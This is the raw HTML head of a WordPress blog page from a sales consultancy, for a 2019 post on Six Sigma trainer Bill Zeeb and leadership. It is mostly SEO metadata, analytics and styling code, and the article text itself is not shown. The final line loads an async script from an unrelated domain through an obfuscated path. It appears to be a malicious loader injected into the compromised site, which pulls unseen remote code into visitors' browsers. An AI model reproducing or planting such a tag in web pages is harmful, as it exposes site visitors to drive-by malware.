

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salesperformance.com/bill-zeeb-strengthening-your-leadership-muscles/
body_size: 29319
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
		<!--[if lt IE 9]>
	<script src="https://salesperformance.com/wp-content/themes/ignition/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://salesperformance.com/wp-content/themes/ignition/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://salesperformance.com/wp-content/themes/ignition/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<title>Bill Zeeb | Strengthening Your Leadership Muscles - Sales Performance Consultants</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		<meta name="description" content="Before you can lead others, you have to lead yourself effectively, says Six Sigma expert Bill Zeeb. 20+ years as a six sigma trainer and master blackbelt led Bill to analyze specific areas where leaders fall short. He uses a structured approach for incremental improvement that takes the emotion out of the process and sets" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://salesperformance.com/bill-zeeb-strengthening-your-leadership-muscles/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sales Performance Consultants - Make your sales funnel flow faster with Lean process excellence" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bill Zeeb | Strengthening Your Leadership Muscles - Sales Performance Consultants" />
		<meta property="og:description" content="Before you can lead others, you have to lead yourself effectively, says Six Sigma expert Bill Zeeb. 20+ years as a six sigma trainer and master blackbelt led Bill to analyze specific areas where leaders fall short. He uses a structured approach for incremental improvement that takes the emotion out of the process and sets" />
		<meta property="og:url" content="https://salesperformance.com/bill-zeeb-strengthening-your-leadership-muscles/" />
		<meta property="article:published_time" content="2019-06-04T05:00:07+00:00" />
		<meta property="article:modified_time" content="2019-06-19T21:36:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Bill Zeeb | Strengthening Your Leadership Muscles - Sales Performance Consultants" />
		<meta name="twitter:description" content="Before you can lead others, you have to lead yourself effectively, says Six Sigma expert Bill Zeeb. 20+ years as a six sigma trainer and master blackbelt led Bill to analyze specific areas where leaders fall short. He uses a structured approach for incremental improvement that takes the emotion out of the process and sets" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#blogposting","name":"Bill Zeeb | Strengthening Your Leadership Muscles - Sales Performance Consultants","headline":"Bill Zeeb | Strengthening Your Leadership Muscles","author":{"@id":"https:\/\/salesperformance.com\/author\/michael\/#author"},"publisher":{"@id":"https:\/\/salesperformance.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/salesperformance.com\/wp-content\/uploads\/2019\/05\/EP20-sales-excellence-bill-zeeb.png","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#articleImage","width":1920,"height":1080},"datePublished":"2019-06-04T05:00:07+00:00","dateModified":"2019-06-19T21:36:54+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#webpage"},"isPartOf":{"@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#webpage"},"articleSection":"Blog, Leadership"},{"@type":"BreadcrumbList","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/salesperformance.com\/#listItem","position":1,"name":"Home","item":"https:\/\/salesperformance.com\/","nextItem":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#listItem"},{"@type":"ListItem","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#listItem","position":2,"name":"Bill Zeeb | Strengthening Your Leadership Muscles","previousItem":"https:\/\/salesperformance.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/salesperformance.com\/#organization","name":"Sales Performance Consultants","url":"https:\/\/salesperformance.com\/"},{"@type":"Person","@id":"https:\/\/salesperformance.com\/author\/michael\/#author","url":"https:\/\/salesperformance.com\/author\/michael\/","name":"Michael Webb","image":{"@type":"ImageObject","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e05d058cfb2f9c461f178045d8dbd6094f09c146cc123233c28fbdc92b36ca87?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Webb"}},{"@type":"WebPage","@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#webpage","url":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/","name":"Bill Zeeb | Strengthening Your Leadership Muscles - Sales Performance Consultants","description":"Before you can lead others, you have to lead yourself effectively, says Six Sigma expert Bill Zeeb. 20+ years as a six sigma trainer and master blackbelt led Bill to analyze specific areas where leaders fall short. He uses a structured approach for incremental improvement that takes the emotion out of the process and sets","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/salesperformance.com\/#website"},"breadcrumb":{"@id":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/#breadcrumblist"},"author":{"@id":"https:\/\/salesperformance.com\/author\/michael\/#author"},"creator":{"@id":"https:\/\/salesperformance.com\/author\/michael\/#author"},"datePublished":"2019-06-04T05:00:07+00:00","dateModified":"2019-06-19T21:36:54+00:00"},{"@type":"WebSite","@id":"https:\/\/salesperformance.com\/#website","url":"https:\/\/salesperformance.com\/","name":"Sales Performance Consultants","description":"Make your sales funnel flow faster with Lean process excellence","inLanguage":"en-US","publisher":{"@id":"https:\/\/salesperformance.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Sales Performance Consultants &raquo; Bill Zeeb | Strengthening Your Leadership Muscles Comments Feed" href="https://salesperformance.com/bill-zeeb-strengthening-your-leadership-muscles/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XB4BP6KDDD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/salesperformance.com\/bill-zeeb-strengthening-your-leadership-muscles\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XB4BP6KDDD',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XB4BP6KDDD', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/salesperformance.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://salesperformance.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://salesperformance.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://salesperformance.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='ignition-style-css' href='https://salesperformance.com/wp-content/themes/ignition-child/style.css?ver=1.300.13.1525355252' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://salesperformance.com/wp-content/themes/ignition/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://salesperformance.com/wp-content/themes/ignition/css/main_brown.css?ver=2014123' type='text/css' media='all' />
<link rel='stylesheet' id='tvo-frontend-css' href='https://salesperformance.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/salesperformance.com","hash_tracking":"false","v4_id":"G-XB4BP6KDDD"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","nonce":"bd38d72d89","hideEffect":"fade","position":"top","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://salesperformance.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salesperformance.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://salesperformance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salesperformance.com/wp-json/wp/v2/posts/11533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salesperformance.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://salesperformance.com/?p=11533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salesperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalesperformance.com%2Fbill-zeeb-strengthening-your-leadership-muscles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salesperformance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalesperformance.com%2Fbill-zeeb-strengthening-your-leadership-muscles%2F&#038;format=xml" />
<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e05d058cfb2f9c461f178045d8dbd6094f09c146cc123233c28fbdc92b36ca87?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://salesperformance.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<script async src="https://cp.envisionfonddulac.biz//qvnY4WJhAqaid1RyZ/LQY3Cg0HEk9dQy5/ST9zZxVncwsUe"></script>
